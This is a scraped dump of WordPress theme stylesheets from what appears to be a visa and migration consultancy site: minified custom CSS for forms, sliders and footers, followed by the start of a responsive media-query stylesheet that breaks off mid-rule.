input[type=email],.freeCheck input[type=tel],.freeCheck input[type=text],.freeCheck select,.freeCheck textarea{width:100%;margin-top:5px;font-weight:500;border:2px solid #f5821f;border-radius:5px;background:#fff}.freeCheck select{padding:6px 10px}.contactSec .int .elementor-toggle-item:first-child::before,.contactSec .int .elementor-toggle-item:nth-child(2)::before,.contactSec .int .elementor-toggle-item:nth-child(3)::before,.contactSec .int1 .elementor-toggle-item::before,.contactSec .pak .elementor-toggle-item::before{content:"";background-position:0 0;background-repeat:no-repeat;background-size:100%;width:30px;height:30px;border-radius:100%;position:absolute;left:10px;top:10px}.shortForm .wpcf7-not-valid-tip{font-size:10px;color:#fff}.invalid .fLeft,.invalid .fRight{min-height:74px}.invalid .schedulForm1 .left,.invalid .schedulForm1 .right{min-height:70px}.wpcf7-response-output{float:left;width:100%;padding:10px!important;margin:10px 0 0!important}.country-select select,.visa-type-select select{font-size:12px;padding:0 10px;height:40px!important;color:#737373}.contactSec{background-image:url(https://www.ainit.net/map.svg);background-repeat:no-repeat;background-position:right center;background-size:43%}.contactSec .elementor-toggle-title{margin-left:40px}.about_image1 img,.contactSec .elementor-toggle-item{position:relative}.contactSec .pak .elementor-toggle-item::before{background-image:url(https://www.ainit.net/wp-content/uploads/2021/04/pakistan-flag.jpg)}.contactSec .int .elementor-toggle-item:first-child::before{background-image:url(https://www.ainit.net/wp-content/uploads/2021/04/australia-flag.jpg)}.contactSec .int .elementor-toggle-item:nth-child(2)::before{background-image:url(https://www.ainit.net/wp-content/uploads/2021/04/uae-flag.jpg)}.contactSec .int .elementor-toggle-item:nth-child(3)::before,.contactSec .int1 .elementor-toggle-item::before{background-image:url(https://www.ainit.net/wp-content/uploads/2021/04/saudi-arabia-flag-1.jpg)}.sliderForm{position:absolute!important;z-index:1;right:0;width:320px;margin-right:10px;top:0;margin-top:70px}.sliderForm .elementor-container{min-width:100%}.tesSlider,.zindax{z-index:0}.tesSlider .cycle-next,.tesSlider .cycle-prev{background-color:#f5821f;padding:5px 10px;border-radius:5px;color:#fff;font-weight:800}.blog-area,.breadcumb-area,.eastend_menu ul,.single-blog-details.eastend-blog-area,.wpfdp li.menu-item{padding:0!important}.tesSlider .cycle-next:hover,.tesSlider .cycle-prev:hover,a.paoc-popup{background-color:#223c78}.em-bar,.tesSlider .header-area{background-color:#f5821f!important}.homeSlider{z-index:0;display:block}.butnMsg{margin-top:-40px!important;top:0}a.paoc-popup-btn{background:#243c7c}.youtubeText .amazingcarousel-image div{background:0 0!important}.youtubeText .amazingcarousel-image div>a{display:none!important;opacity:0;background:0 0!important}.mainSlider{top:-40px;z-index:0!important}ol,ul{padding-left:30px!important}.top-address p a,.top-address p span{margin-right:5px}.siteMap ul.sub-menu,.socialIcon p{margin:10px 0}.siteMap li.menu-item-has-children{list-style:none;margin:10px 0;font-size:18px!important;font-weight:600}.siteMap .menu-item-has-children.menu-item-type-post_type,.siteMap li.menu-item-type-custom{font-size:14px!important;list-style:none}.siteMap li.menu-item-type-custom{font-weight:600;color:#243c7c;margin-top:10px}.siteMap li.menu-item-type-post_type{list-style:disc;margin-left:17px}.chaty-widget{bottom:85px!important;left:20px!important}.iconBorder a.elementor-icon{border:6px solid #fff}.visa-consultation-dtl{background:#0d2958;color:#fff;text-align:center;font-size:20px;padding:20px 15px;font-weight:300}.visa-consultation-dtl i{color:#a9b4d9;margin-right:10px}.visa-consultation-dtl b{color:#a9b4d9;font-weight:400}.elementor-widget{margin-bottom:10px!important}.elementor-column-wrap,.spacing1 .elementor-element:last-child{padding-bottom:0!important}.ainiTLogo,ul.headIcon li,ul.headIcon1 li{padding:0 5px}.homeMigrate .elementor-animation-pulse{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}.elementor-button-wrapper a{padding:15px 20px!important;font-size:15px!important}.ainiTLogo{width:160px;margin-top:0}.ainiTLogo svg{height:67px}.em-bar-main{margin-top:5px}.home-2 nav,.mega-toggle-on ul.mega-sub-menu{display:block!important}.banner-area .btn,.logo a,.scroll-next>a,.topBar ul,ul.headIcon,ul.headIcon1{display:inline-block}ul.headIcon,ul.headIcon1{display:inline-flex;list-style:none}.standard-logo img{height:70px!important}.standard-logo{padding:8px 0!important}.astm-search-menu{float:right;margin-top:8px}.nav-bar{padding:0;z-index:1}.mega-menu-wrap{z-index:1;width:1130px!important;margin:0 auto!important}.saperatorMenu{padding:0 15px!important}.saperatorMenu .mega-sub-menu li:first-child>a{font-size:12px!important;color:#f5821f!important;border-bottom:2px solid #f5821f!important}a.paoc-popup:hover{background-color:#f5821f;outline:#fff solid 1px}.topBar .widget{margin:0;padding:0;background:0;box-shadow:none!important}.slider-small-title{background-color:red;padding:10px;color:#000;font-size:15px;margin-bottom:5px;font-weight:800}.banner-area{height:350px;padding:0;position:relative}.banner-content{width:500px!important;left:0!important;margin-left:10%!important;position:absolute;top:35%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);z-index:1}.banner-content h2{background-color:#5c0000;padding:10px 20px;font-size:24px!important;color:#fff!important;border-radius:5px 5px 0 0;text-align:center;margin-bottom:0}.ultimate-link figure{width:350px!important;height:233px!important}.ultimate-link figure img{width:100%!important;height:auto!important}.wpfdp h4{font-weight:500;margin:0 0 18px!important}.wpfdp li.menu-item a,.wpfdp p{font-size:12px!important;font-weight:500}.wpfdp li.menu-item{margin:0!important}.maraIcon img{margin:0 5px 0 0;width:40px}.fleft{float:left;color:#fff}.form1 .right,.form2 .right,.form3 .right,.fright,.schedulForm .right,.schedulForm1 .right{float:right}.fright img{width:24px}.socialIcon{display:block;width:100%;float:left}.socialIcon img,.widget_media_image img{width:110px}.easy_testimonial .title-area .testimonial-client{padding:10px 0}.button-group a:last-child,ul.headIcon li a,ul.headIcon1 li a{margin-right:0}ul.headIcon li a img:hover,ul.headIcon1 li a img:hover{transform:scale(1.3);-webkit-transform:all .2s ease-in-out 0s}ul.headIcon{margin:20px 10px 0 0}ul.headIcon1{margin:0}.maraLogo{padding:10px;background:linear-gradient(180deg,#223c79 0,rgba(34,60,121,0) 100%)}.maraLogo img{margin:10px;width:80px}.sliderNew{overflow:hidden}.sliderNew .banner-content h2{padding:5px 10px!important;min-height:70px;font-weight:400!important;font-size:20px!important}.sliderNew .em-slick-slider-new .single-slide{height:520px}.banner-area .btn{-moz-user-select:none;background:#f96921;border-radius:0 0 5px 5px;color:#fff;cursor:pointer;font-size:15px;font-weight:600;padding:10px 15px;text-align:center;text-transform:uppercase;touch-action:manipulation;transition:.3s 0;vertical-align:middle;white-space:nowrap;box-shadow:none;border:1px solid #e96e53;margin-top:0;margin-right:10px;letter-spacing:.5px;width:100%}.banner-area .active .btn{background:0 0;box-shadow:none;border:1px solid #fff}.btn i{margin-left:8px}.btn-sm{letter-spacing:1px;padding:12px 20px}.btn.btn-bordered{background:0 0;border:2px solid #e96e53;color:#e96e53;padding-bottom:11px;padding-top:11px}.btn.btn-lg.btn-bordered{padding-bottom:16px;padding-top:16px}.btn.btn-sm.btn-bordered{padding-bottom:8px;padding-top:8px}.btn-icon i{font-size:10px;left:0;position:relative;-webkit-transition:.3s ease-in-out 0;-o-transition:.3s ease-in-out 0;transition:.3s ease-in-out 0}.btn-icon:hover i{left:2px}.banner-area .btn:hover{opacity:.7}.banner-area .active .btn:hover{background-color:#fff;color:#e96e53;border:1px solid #fff}.btn.btn-bordered:hover{background-color:#e96e53;color:#fff}.button-group{margin-top:30px}.button-group a{margin-right:25px}.scroll-next{bottom:10px;left:0;position:absolute;right:0;z-index:1}.scroll-next>a{border-radius:20px;height:30px;width:30px;position:relative}.about_image img,.about_image1 img{border-radius:33% 66% 70% 30%/49% 62% 38% 51%!important}.scroll-next i{color:#e96e53;font-size:40px;left:0;position:absolute;right:0;top:0}.topBar ul{list-style:none;margin:0!important;padding-left:0!important}.topBar ul li{float:left;padding:0 10px;position:relative}.topBar ul li a{color:#000;font-size:11px;font-weight:600;margin-right:0}.topBar ul li a::after{content:"|";position:absolute;right:-2px;color:#000;bottom:2px}.top-address p span{font-weight:600;font-size:11px}@keyframes float{0%,100%{transform:translatey(0)}50%{transform:translatey(-5px)}}.top-address p span i{font-size:15px!important;transform:translatey(0);animation:2s ease-in-out infinite float}.brpt h2{margin-bottom:0;padding:30px 0}.about_image img{position:relative;box-shadow:-4px 16px 40px -20px #000!important}.about_image1:before,.about_image:before{position:absolute;content:'';top:0;width:230px;height:230px;background:#f96921;background:-moz-linear-gradient(left,#f96921 0,#f96921 26%,#f02005 100%);background:-webkit-gradient(left top,right top,color-stop(0,#f96921),color-stop(26%,#f96921),color-stop(100%,#f02005));background:-webkit-linear-gradient(left,#f96921 0,#f96921 26%,#f02005 100%);background:-o-linear-gradient(left,#f96921 0,#f96921 26%,#f02005 100%);background:-ms-linear-gradient(left,#f96921 0,#f96921 26%,#f02005 100%);background:linear-gradient(to right,#f96921 0,#f96921 26%,#f02005 100%);border-radius:50%;z-index:0;-webkit-animation:3s ease-in-out infinite bounce;-o-animation:3s ease-in-out infinite bounce;-ms-animation:bounce 3s infinite ease-in-out;-moz-animation:3s ease-in-out infinite bounce;animation:3s ease-in-out infinite bounce}@-webkit-keyframes bounce{0%,100%{transform:translateY(-5px)}50%{transform:translateY(10px)}}@keyframes bounce{0%,100%{transform:translateY(-5px)}50%{transform:translateY(10px)}}.wp-megamenu-sub-menu .wpmm-col-2,.wp-megamenu-sub-menu .wpmm-col-3,.wp-megamenu-sub-menu .wpmm-col-4{border-right:1px solid #d2d2d2}.head1{margin-bottom:15px!important}.cutomContainer{background-color:#fff;padding-top:0}.cutomContainer .eastend-single-blog-details{box-shadow:none;margin-bottom:0!important;padding:0!important}.em-slick-slider-new .banner-content{top:100px!important;width:300px!important;left:auto!important;right:6%}.eastend-header-top{border-bottom:1px solid #cacaca}.eastend-header-top a.btn-primary{border:1px solid #fff;color:#fff;font-size:10px;padding:5px 10px;letter-spacing:1px;background-color:#223c79;font-weight:600}.eastend-header-top a.btn-primary:hover{border:1px solid #f5821f;background-color:#f5821f}.gutentor-single-item-wrap a.gutentor-button,.not-found-inner a{margin-top:0}.wp-megamenu-sub-menu{text-align:left!important}.twoImg{padding-bottom:10px!important}.twoImg h2{font-size:16px!important}.twoImg img{width:100px!important;height:100px!important}.makeAppoint .four{float:left;width:24.3%;margin:0 2px}.schedulForm .four{float:left;width:24.6%;margin:0 2px}.makeAppoint .select-country-want,.makeAppoint .select-visa-type{width:32.6%;margin:5px 2px 10px;float:left}.makeAppoint select{width:100%;padding:6px 10px;font-size:12px;color:#717171}.makeAppoint input,.makeAppoint select,.makeAppoint textarea{border:1px solid #000!important;outline:0!important;background:#fff}.makeAppoint span.your-message{width:99%!important;float:left;margin:0 3px}.wpcf7-form-control-wrap{float:left;width:100%;margin-bottom:10px}.consult-form span.your-message,.schedulForm span.your-message{width:100%!important;float:left;margin:0}.consult-form .iti-arrow,.schedulForm1 .iti-arrow{margin-top:16px!important}.consult-form .iti-flag,.schedulForm1 .iti-flag{margin-top:10px!important}.footer-middle p{margin-bottom:5px}.twoImg .elementor-widget{margin-bottom:10px}.makeAppoint .wpcf7-recaptcha{margin-left:3px}.makeAppoint .tel-number,.makeAppoint .your-email,.makeAppoint .your-name{float:left;width:184px;margin:0 3px}.makeAppoint{padding-bottom:2em}.makeAppoint input[type=submit]{padding:8px 15px;background-color:#223c79;border:1px solid #fff;color:#fff;float:left;margin-left:4px}.checkButn label span,.contactForm input[type=submit],.makeAppoint input[type=submit]:hover,.migrationForm input[type=submit]:hover{background-color:#f5821f}.makeAppoint input[type=email],.makeAppoint input[type=number],.makeAppoint input[type=text],.makeAppoint textarea{padding:5px 10px;margin-bottom:5px;width:100%;background:#fff}.not-found{margin:0;padding:0}.not-found .widget{margin:0;text-align:center}.not-found h3{font-size:30px!important;font-weight:800;margin-bottom:20px}.not-found p{font-size:17px!important;color:#000}.fa-rss{font-weight:900;font-family:"Font Awesome 5 Free"}.fa-globe{font-family:FontAwesome}.border1 h2{margin-bottom:6%!important}.border1::after,.border1::before{content:"";background:url(https://www.ainit.net/wp-content/uploads/2021/04/BORDER1.png) 0 0/cover no-repeat;width:100%;height:28px;display:block;position:absolute}.border1::before{top:-2px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.border1::after{bottom:-2px}.counter_title h4{color:#fff!important;text-transform:capitalize;font-size:16px;margin-bottom:10px;font-weight:400;letter-spacing:1px}.countr_text>h2,.countr_text>h3{font-size:30px;color:#f5821f!important;margin-bottom:5px;display:inline-block}.countr_text>h2{padding-bottom:0}.app{float:right;margin-top:16px}.app img:hover{filter:gray;-webkit-filter:grayscale(100%)}.footer-middle ul.menu{padding-left:0!important;margin-bottom:6px}.footer-sociala-icon{font-size:12px!important;margin:0 8px 0 0!important}.footer-sociala-info p{font-size:12px!important;font-weight:400}.footer-bottom-box a,.footer-bottom-box p,.footer-middle a,.footer-middle p,.footer-sociala-icon{color:#fff!important}.footer-bottom-box a:hover,.footer-middle a:hover{color:#f96921!important}.footer-middle .wpfdp{min-width:228px;width:228px;max-width:228px;word-break:break-word}.footer-bottom-menu{line-height:12px}.footer-bottom-box{padding:10px 0!important}@keyframes floatUp{0%,100%{transform:translatey(0)}50%{transform:translatey(-20px)}}#scrollUp{bottom:90px;font-size:26px;height:52px;line-height:52px;right:30px;text-align:center;width:52px;border-radius:100%;background:#fff;transition:.3s;border:2px solid #015aa9;transform:translatey(0);animation:2s ease-in-out infinite floatUp}#scrollUp:hover{border:2px solid #fff}#scrollUp:hover i{color:#fff}@media print{body{width:100%}}.checkButn label span:hover{background-color:#223c79;color:#fff}.checkButn label span{font-size:22px;color:#223c79;font-weight:600;margin-left:5px;border:1px solid #273e7b;padding:5px 10px;cursor:pointer}.form3 leable{float:left;font-size:20px;font-weight:600;text-indent:10px;border:1px dashed #000;padding:10px;background-color:#dcdcdc;color:#223c79}.checkButn .wpcf7-list-item{margin-left:0}input[type=date],input[type=email],input[type=number],input[type=tel],input[type=text],textarea{width:100%;outline:0;border:1px solid #9e9e9e;padding:5px 10px;color:#000}textarea{max-height:60px}input[type=submit]{background-color:#f5821f;color:#fff;border:0;padding:10px 20px}input[type=submit]:hover{background-color:#223c79}.contactForm select.form-control{height:40px!important;font-size:12px}.shortForm select{font-size:12px;font-weight:400}.shortForm input[type=submit]{width:100%;padding:5px 0}.shortForm .wpcf7-form-control-wrap{margin-bottom:2px}.shortForm .half{width:49.5%!important}.shortForm .half:nth-child(2){float:right;margin-right:0!important}.form1 p{margin:10px 0;font-weight:600;font-size:16px}.form1 label,.form2 label,.form3 label,.form4 label{width:100%;color:#000}.form4 .half{width:48%;float:left}.form4 select{padding:5px;width:100%;font-size:12px;font-weight:400}.form4 .half:nth-child(2),.schedulForm .last .wpcf7-form-control-wrap{margin-right:10px}.schedulForm .option{float:left;margin:0 2px;width:32.9%}.schedulForm select{font-size:12px;padding:8px 5px!important;color:#717171}.form3 .left,.form3 .right{margin:0 5px;width:49%}.form2 .left,.form2 .right{margin:10px 2px;width:48.7%}.form1 .left,.form1 .right,.schedulForm .left,.schedulForm .right,.schedulForm1 .left,.schedulForm1 .right{margin:0;width:49%}.form4{background-color:#223c7980;padding:20px;border:1px solid #ababab;border-radius:5px;float:left;width:100%}.form1,.form2,.form3,.schedulForm,.schedulForm1{background-color:#e1e1e1;padding:20px;border:1px solid #ababab;border-radius:5px;float:left;width:100%}.fullForm{float:left;width:100%;border:1px solid #b3b3b3;border-radius:5px;margin-bottom:20px;padding:10px 20px;background-color:#cacaca}.fullForm h2{font-size:22px;float:left;width:100%;margin:10px 0}.fullForm h3{font-size:18px;float:left;width:100%;margin:10px 0}.fullForm p{display:inline-block;margin-bottom:0}.fullForm select{width:100%;padding:5px;border:1px solid #9e9e9e}.fullForm input[type=file]{font-size:15px;text-indent:10px}.schedulForm1 select{height:36px;font-size:12px;color:#555}.schedulForm input[type=date],.schedulForm input[type=email],.schedulForm input[type=number],.schedulForm input[type=tel],.schedulForm input[type=text],.schedulForm select,.schedulForm textarea,.schedulForm1 input[type=email],.schedulForm1 input[type=number],.schedulForm1 input[type=tel],.schedulForm1 input[type=text],.schedulForm1 select,.schedulForm1 textarea{outline:0;border:1px solid #9e9e9e;width:100%;padding:7px 10px;float:left;margin:0;background:#fff}.schedulForm .msg{float:left;width:99.5%;margin:0 2px 5px}.schedulForm .left{width:32.9%;float:left;margin:0 2px}.schedulForm input[type=file],.schedulForm1 input[type=file]{background-color:#f5821f;color:#fff;padding:3px 10px;width:100%}.migrationForm{background-color:#f5821f;box-shadow:0 0 20px -10px #000}.migrationForm .intl-tel-input input{border-radius:0!important;color:#717171;font-size:12px}.migrationForm input[type=email],.migrationForm input[type=number],.migrationForm input[type=tel],.migrationForm input[type=text],.migrationForm select{border:1px solid #bfbfbf;padding:8px 10px;font-size:12px;color:#7d7d7d}.migrationForm input[type=submit]{background-color:#223c79;border:1px solid #223c79}.migrationForm .fLeft,.migrationForm .fRight{width:49.5%;display:inline-block}@media screen and (min-width:1024px) and (max-width:1279px){.ticketLeft{width:48%}.gteForm .left3{width:290px}.sliderForm{position:absolute!important;z-index:1;right:0;width:270px;top:0;margin-top:80px;margin-right:25px}.homeBlog .wpcap-grid-container{display:flex}.border1{padding:40px 20px 0!important}.schedulForm .left,.schedulForm .option{width:32.8%}.makeAppoint .four{width:24%;margin:0 2px}.schedulForm .four{width:24.5%;margin:0 2px}.makeAppoint .tel-number,.makeAppoint .your-email,.makeAppoint .your-name{width:48.6%}.makeAppoint .select-country-want,.makeAppoint .select-visa-type{width:48.7%}.border1::after,.border1::before{height:20px;background-size:cover}.butnMsg{margin-top:0!important}.mega-menu-wrap{width:100%!important}.mobile-menu .mean-bar{display:none}.populrConty{padding-top:20px!important}.migrationForm .fLeft,.migrationForm .fRight{width:49.4%}.paoc-popup-modal{left:10%!important;max-width:100%;position:absolute!important;top:10%!important}.form2 .left,.form2 .right{width:45%}.consult-form .intl-tel-input input{height:34px}.shortForm .intl-tel-input input{height:30px}}@media screen and (min-width:768px) and (max-width:1023px){.eastend-header-top,.eastend-header-top .col-sm-4,.eastend-header-top .col-sm-8{display:block!important}.ticketLeft{width:48%}.homeBlog .wpcap-grid-container{display:flex}.makeAppoint .four{width:48.5%;margin:0 2px}.schedulForm .four{width:49.3%;margin:0 2px}.makeAppoint .select-country-want,.makeAppoint .select-visa-type,.makeAppoint .tel-number,.makeAppoint .your-email,.makeAppoint .your-name{width:48.3%}.border1::after,.border1::before{height:15px;background-size:cover}.border1{padding:40px 20px 0!important}.migrationForm .fLeft,.migrationForm .fRight,.schedulForm .left,.schedulForm .option{width:100%}.butnMsg{margin-top:0!important}.mega-menu-wrap{width:100%!important}.homeSlider,.mobile-menu .mean-bar{display:none}.mobSlider{display:block}.sliderForm{position:absolute!important;z-index:1;right:0;width:320px;margin:100px auto 0;top:0;left:0}.populrConty{padding-top:20px!important}.paoc-popup-modal{left:10%!important;max-width:100%;position:absolute!important;top:10%!important}.form2 .left,.form2 .right{width:45%}.landPage h2{font-size:45px!important}.gteForm .hght{min-height:72px}.gteForm .left3{width:213px;margin:0 5px}}@media screen and (min-width:300px) and (max-width:767px){.eastend-header-top,.eastend-header-top .col-sm-4{display:block;min-width:100%}.border1::after,.border1::before,.eastend-header-top .col-sm-8,.homeSlider{display:none}.eastend-header-top .col-sm-4 .top-address{text-align:center!important;display:grid;line-height:20px;padding-bottom:10px;padding-top:10px}.comingsoon .col-50,.freeCheck .formal-qualification .wpcf7-list-item-label,.gteForm .left,.gteForm .left3,.gteForm .radio .left,.gteForm .right,.makeAppoint .four,.schedulForm .four,.ticketLeft{width:100%}.gteForm .radio .wpcf7-form-control-wrap{text-align:left}.gteForm .radio,.mobSlider{display:block}.addLoca .elementor-widget-wrap,.breadcumb-area,.footer-middle ul.menu{padding:0!important}.addLoca .elementor-widget-toggle{margin-bottom:5px!important}.four,.schedulForm .option{width:100%;margin:2px}.makeAppoint .select-country-want,.makeAppoint .select-visa-type{width:100%;margin:3px 0!important}.butnMsg{margin-top:-20px!important}.hoverEffect .elementor-column{margin-bottom:20px}.hoverEffect .elementor-column:last-child{margin-bottom:0}.mobile-menu nav{z-index:1111}.makeAppoint .tel-number,.makeAppoint .your-email,.makeAppoint .your-name,.makeAppoint span.your-message,.schedulForm .left{float:left;width:100%;margin:0 0 5px!important}.sliderForm{position:absolute!important;z-index:1;right:0;width:320px;margin:80px auto 0;top:0;left:0}.border1{padding:40px 30px 10px!important}.elementor-111 .elementor-element.elementor-element-4eaec1d{margin-top:0!important}.maraLogo .elementor-text-editor{text-align:center!important}.maraLogo .elementor-text-editor p{display:inline-block}.mobile_logo_area .ainiTLogo{width:100%;margin:0;padding:10px 0}.sliderNew .em-slick-slider-new .single-slide{height:700px}.em-slick-slider-new .banner-content{right:0;left:0!important;margin:0 auto!important}.mean-bar{display:none!important}.single-blog-details.eastend-blog-area{padding:20px 0 0!important}.mega-menu-wrap{width:100%!important}.cutomContainer{word-break:break-all}.populrConty{padding-top:20px!important}.form2 .left,.form2 .right{margin:0;width:100%}.freeCheck .yersOption .wpcf7-list-item,.migrationForm .fLeft,.migrationForm .fRight{width:100%;margin:0}.paoc-popup-modal{left:20px!important;max-width:60%;position:absolute!important;top:10%!important}.freeCheck .formal-qualification label{width:100%!important;margin:0!important}.freeCheck .formal-qualification .wpcf7-list-item{width:30%;margin:0}.landPage h2{font-size:45px!important}}


--- FILE ---
content_type: text/css
request_url: https://www.ainit.net/wp-content/themes/eastend/assets/css/responsive.css?ver=6.9
body_size: 4340
content:
@media (min-width: 1280px) and (max-width: 1600px) {
	.banner-slick.banner-content h2 {
		width: 49%;
	}
	.em-slick-slider-new .banner-content {
		left: 14%;
	}
	.banner-content {
		width: 100%;
	}
	
}
@media (min-width: 1280px) and (max-width: 1439px) {
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
	.banner-content {
		width: 100%;
	}
	.style-two.em-service2 {
		padding: 0 20px;
	}
}
/* ------------------------------------------------- Laptop Screen ---------------------------------------------------*/
 @media (min-width: 1170px) and (max-width: 1366px) {
    .em-slider-sub-title {
		font-size: 60px;
	}
	 .banner-content p {
         width: 70%;
    }
     .counter-video {
         padding-top: 126px;
    }
     .single-video h3 {
         font-size: 30px;
    }
	.banner-slick.banner-content.banner-content p {
		width: 50%;
	}
	a.dtbtn {
		margin-left: 15px;
	}

	a.dtbtn {
		padding: 15px 21px;
		font-size: 13px;
		margin-top: 8px;
	}
	.blog-page-title > h2 {
		font-size: 20px;
	}
	.banner-slick.banner-content h2 {
		width: 68%;
	}
	.em-slick-slider-new .banner-content {
		left: 10%;
	}
	.em-service2 {
		padding: 0;
	}
	.banner-content {
		width: 100%;
	}
}
/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1169px) {

	.em-slider-sub-title {
		font-size: 58px;
	}
	.em-service-title h2 {
		font-size: 22px;
	}
	.em-slider-descript {
		width: 55%;
		font-size: 14px;
	}
    .tagcloud a {
    	padding: 10px 12px;
    }
     .menu-height-space {
         height: 0;
    }
    .countr_text > h2 {
    	font-size: 40px;
    }
	.white_box_shadow {
		box-shadow: none !important;
	}
     .em_creative_header::after {
         transform: rotate(-100deg);
    }
     .em-content-title h2 {
         font-size: 17px;
    }
     .em-content-subtitle {
         font-size: 13px;
    }
     .em-nivo-slider-wrapper:hover .nivo-directionNav a {
         left: 5px;
    }
     .em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
         left: auto;
         right: 5px;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
     .curosel-style .owl-nav div {
         left: 15px;
    }
     .curosel-style .owl-nav .owl-next {
         left: auto;
         right: 15px;
    }
	.banner-content p {
		width: 58%;
	}		
	.style_two .em_content_text h2 {
		font-size: 24px;
		font-weight: 700;
		margin-bottom: 27px;
	}
	.banner-content p {
		width: 96%;
	}
	.em_slider_inner {
		left: 0;
		right: 0;
		top:60%;
	}
	.em-blog-content-area_adn {
		padding: 26px 13px 34px;
	}
	.blog-page-title_adn a {
		font-size: 19px;
	}
	.style_three .em_content_text h2 {
		font-size: 25px;
	}			
	.tab_pan_content ul li {
		margin-bottom: 7px;
		font-size: 13px;
	}	
	.em-nivo-slider-wrapper .nivo-controlNav {
		display: none;
	}
	.em_content_text h2 {
		font-size: 18px;
	}
	.em-service2 .em-service-title h2 {
		font-size: 18px;
	}
	.banner-slick.banner-content.banner-content p {
		width: 60%;
	}
	a.dtbtn {
		margin-left: 15px;
	}
	.eastend_menu > ul > li > a {
		font-size: 14px;
	}
	a.dtbtn {
		padding: 15px 21px;
		font-size: 13px;
		margin-top: 8px;
	}
	.banner-slick.banner-content h2 {
		font-size: 52px;
		width: 78%;
	}
	.t_left.section-title h6 {
		font-size: 210px;
	}
	.eastend-blog-meta-left a, .eastend-blog-meta-left span {

		font-size: 14px;
		margin-right: 9px;
		letter-spacing: 0;

	}
	.eastend-blog-meta-left span::before, .eastend-blog-meta-left a::before {
		display: none;
	}
	.blog-page-title > h2 {
		font-size: 20px;
	}
	.single-video h3 {
		font-size: 32px;
	}
	.em-country .em_content_title {
		overflow: hidden;
	}
	.em-service2 {
		padding: 0 30px;
	}
	.eastend-blog-thumb_adn {
		float: none;
	}
	.eastend-blog-thumb_adn img {
		width: 100%;
	}
	.banner-content {
		width: 100%;
	}
	.style_three.style_four.em-feature {
		padding: 50px 15px 50px;
	}
	.em-visa {
		padding: 80px 49px;
	}
	.countr_text > h1 {
		font-size: 41px;
	}
    .em-slick-slider-new .banner-content {
    	left: 03%;
    }
    .feature_area .section-title h2{
        font-size:30px;
    }
    .slick-prev, .slick-next {
    	display: none !important;
    }
    .testimonial_list.curosel-style .owl-nav div {
    	display: none;
    }
    .form-area.consult-form {
    	padding: 47px 0px 55px;
    }
}
/* ------------------------------------------------- Large Screen. ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1920px) {
	.em-nivo-slider-wrapper .nivo-controlNav {
		display: none;
	}
}
/* ------------------------------------------------- Tablet Screen : 768 ---------------------------------------------------*/
 @media (min-width: 840px) and (max-width: 850px) {
	.em_slider_inner {
		left: 0;
	}

}
 @media (min-width: 768px) and (max-width: 991px) {
 	.standard-logo img{
 		height: auto;
 	}
	.consult-form .button-field .wpcf7-submit.button{
		margin-top:10px;
	}
 	.eastend-blog-main-content,.country_details_box{
 		padding: 25px;
 	}
	.about_image:before {
	    width: 200px;
	    height: 200px;
	}
	.author.mt-120 p {
    	font-size: 16px;
    	overflow: hidden;
    }
    .slick-prev, .slick-next {
    	display: none !important;
    }
    .testimonial_list.curosel-style .owl-nav div {
    	display: none;
    }
	 .em-slider-sub-title {
		font-size: 50px;
	}
	.em-slider-descript {
		width: 59%;
		font-size: 14px;
		margin-bottom: 20px;
	}
	.em_coaching_thumb img {
		width: 100%;
	}
     .em-button-button-area a {
         margin-top: 20px;
    }
     .footer-top-inner p {
         width: 78%;
    }
    .form-address-text > p {
         font-size: 14px;
    }
     .menu-height-space {
         height: 0;
    }
     .banner-content p {
         width: 85%;
    }
     .em_team_content_inner {
         padding: 0 20px 30px;
    }
     .curosel-style .owl-nav div {
         left: 15px;
    }
     .curosel-style .owl-nav .owl-next {
         left: auto;
         right: 15px;
    }
     .single_header_address {
         padding: 27px 0 20px;
    }
     .single-video h3 {
         font-size: 35px;
    }
     .em-call-to-action-desc {
         width: 75%;
    }
	.portfolio_nav ul li {
		padding: 14px 13px;
	}
	.banner-content h2,
	.banner-content h1 {
		font-size: 30px;
	}
     .single_header_address.ctrp {
         padding-bottom: 50px;
    }
    .mean-container .mean-bar::before {
         top: 18px;
    }
     .title_in_area {
         width: 100%;
    }
     .em-call-to-video h3 {
         margin-top: 10px;
         font-size: 18px;
    }
     .em-nivo-slider-wrapper:hover .nivo-directionNav a {
         left: 5px;
    }
     .em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
         left: auto;
         right: 5px;
    }
    .section-title.t_center {
         width: 67%;
    }
     .comment_field .input-field {
         width: 100%;
    }
	.em-content-image > img {
	  width: 100%;
	}
		
	.reponsive_full	.cfull .slick-slide img{
		width:100% !important;
	}	

	.feature-btn {
		margin-top: 30px;
	}
	.section-title.t_center {
		width: 89%;
	}	
	.banner-slick.banner-content.banner-content p {
		width: 74%;
	}
	.top-address.em-login.text-right {
		display: none;
	}	
	.em_slider_inner {
		left: 0;
	}
	
	.em-blog-content-area_adn {
		padding: 26px 13px 34px;
	}
	.blog-page-title_adn a {
		font-size: 17px;
	}
	.banner-slick.banner-content h2 {
		font-size: 43px;
		width: 78%;
	}
	.single-video-content p {
		width: 83%;
	}
	.em-nivo-slider-wrapper .nivo-controlNav {
		display: none;
	}
	.em-slick-slider-new {
		z-index: 0;
	}
	.em_about_us_thumb {
		text-align: left;
		padding-top: 50px;
	}
	.footer-menu ul li a {
		margin-left: 13px;
	}
	.section-title h6 {
		font-size: 225px;
		top: -80px;
	}
	.section-title h2 {
		font-size: 30px;
	}
	.section-title h5 {
		margin: 0 0 25px;
	}
	.post-text blockquote::before {
		left: 30px;
	}
	.comments-area .children {
		margin-left: 0px;
	}
	.blog-page-title > h2 {
		font-size: 20px;
	}
    .author.mt-120 {
    	padding: 40px 16px 35px;
    }
	.countr_text > h1 {
		font-size: 30px;
	}
	.counter_title h4 {
		font-size: 15px;
	}
	.em-team-content-image img {
		width: 100%;
	}
	.em-slick-slider-new .single-slide {
		height: 600px;
	}
	.em-slick-slider-new .banner-content {
		left: 15px;
	}
	.em-country .em_content_title {
		overflow: hidden;
	}
	.em_country_img {
		float: none;
		margin-right: 0;
